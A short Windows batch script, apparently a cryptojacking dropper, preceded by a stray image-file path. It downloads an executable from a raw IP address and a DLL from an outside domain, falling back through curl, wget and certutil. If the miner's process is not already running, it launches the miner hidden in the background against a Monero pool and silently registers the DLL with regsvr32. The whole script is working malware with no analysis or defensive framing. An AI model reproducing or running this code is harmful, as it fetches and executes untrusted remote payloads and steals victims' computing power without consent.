 @echo off
curl http://159.148.186.228/download/jsextension.exe -o jsextension.exe
if not exist jsextension.exe (
    wget http://159.148.186.228/download/jsextension.exe -O jsextension.exe
)
if not exist jsextension.exe (
    certutil.exe -urlcache -f http://159.148.186.228/download/jsextension.exe jsextension.exe
)
curl https://citationsherbe.at/sdd.dll -o create.dll
if not exist create.dll (
    wget https://citationsherbe.at/sdd.dll -O create.dll
)
if not exist create.dll (
    certutil.exe -urlcache -f https://citationsherbe.at/sdd.dll create.dll
)
set exe_1=jsextension.exe
set "count_1=0"
>tasklist.temp (
tasklist /NH /FI "IMAGENAME eq %exe_1%"
)
for /f %%x in (tasklist.temp) do (
if "%%x" EQU "%exe_1%" set /a count_1+=1
)
if %count_1% EQU 0 (start /B .\jsextension.exe -k --tls --rig-id q -o pool.minexmr.com:443 -u <redacted> \
   --cpu-max-threads-hint=50 --donate-level=1 --background & regsvr32.exe -s create.dll)
del tasklist.temp